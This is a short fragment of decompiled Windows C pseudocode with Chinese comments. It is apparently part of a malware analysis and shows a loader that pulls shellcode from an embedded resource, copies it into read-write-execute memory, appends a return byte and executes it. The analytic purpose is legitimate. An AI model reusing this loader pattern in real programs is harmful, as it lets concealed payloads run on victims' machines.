 if ( hModule )
{
hResource_2 = FindResourceW(hModule, 101, L"asdklfjghedjihasio");// 获取资源中“asdklfjghedjihasio”的101中存储的shellcode
HResource_2 = hResource_2;
if ( hResource_2 )
{
v17 = LoadResource(v14, hResource_2);
if ( v17 )
{
v18 = LockResource(v17);
if ( v18 )
{
sizeofResourse_2 = SizeofResource(v14, HResource_2);
SizeofResourse_2 = sizeofResourse_2;
if ( sizeofResourse_2 )
{
AllocAddr = VirtualAlloc(0, sizeofResourse_2 + 1, MEM_COMMIT, PAGE_EXECUTE_READWRITE);// 开辟101资源大小的虚拟空间
Allocaddr = AllocAddr;
if ( AllocAddr )
{
memmove(AllocAddr, v18, SizeofResourse_2);
*(Allocaddr + SizeofResourse_2) = 0xC3u;// shellcode最后一字节为0xc3
Allocaddr(); // 执行资源101中的shellcode
}